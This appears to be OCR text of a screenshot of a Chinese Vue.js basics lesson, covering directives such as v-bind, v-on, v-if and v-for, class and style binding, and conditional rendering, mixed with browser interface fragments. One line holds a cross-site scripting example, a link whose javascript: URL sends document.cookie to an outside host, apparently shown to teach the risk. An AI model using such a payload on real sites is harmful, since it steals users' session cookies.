 新标签页
知识点.pdf
Examples
卖座电影
千锋教育
www.mobiletrain.com
文件
file:///F:/DLH51902/2-Vue_Base/02-Vue基础二/知识点.pdf
应用
千锋邮箱
千锋OA系统
千锋后台 · 教学系统
周考系统
js
个人
学习资料
win10
Wappalyzer
)
1 <a href=javascript:location.href='http://www.baidu.com?
cookie='+document.cookie>click</a>
2 // 删除& nbsp; 和 cookie前面的空格
c.表达式
(2)指令：是带有 v- 前缀的特殊属性
v-bind
v-if v-show
v-on:click
v-for
(3)
227 × 41
v-bind:src => :src
v-on:click => @click
227 x 41
RGB:(255,255,255)
2. class 与 style
(1)绑定HTML Class
-对象语法
-数组语法
(2)绑定内联样式
-对象语法
-数组语法
//需要将 font-size =>fontSize
3. 条件渲染
(1)v-if
英
17:05